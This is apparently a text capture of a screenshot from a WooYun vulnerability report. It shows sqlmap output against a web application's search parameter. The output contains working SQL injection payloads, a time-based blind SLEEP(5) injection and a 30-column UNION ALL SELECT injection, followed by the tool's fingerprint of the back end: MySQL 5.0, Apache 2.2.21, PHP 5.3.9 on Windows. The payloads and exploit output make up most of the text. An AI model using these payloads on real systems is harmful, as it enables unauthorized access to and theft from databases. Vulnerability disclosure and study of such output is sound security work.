 管理员: sqlmap.py
Payload: action=search&field=subject) AND (SELECT * FROM (SELECT(SLEEP(5)))N
iid) AND (7187=7187&cid=ZtAG&nid=&orderway=postdate&asc=DESC&lines=10&showtype=0
&keyword=NRbG
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: action=search&field=subject) UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162786271,0x56694f5957744d574843,0x716b7a
7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL#&cid=ZtAG&nid=&orderway=postdate&asc=DESC&lines=10&showtype
=0&keyword=NRbG
---
do you want to exploit this SQL injection? [Y/n]
[13:25:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.9
back-end DBMS: MySQL 5.0
[13:25:19] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-08292015_1257pm.c
sv'
[*] shutting down at 13:25:19
C:\Python26\sqlmap>_
www.wooyun.org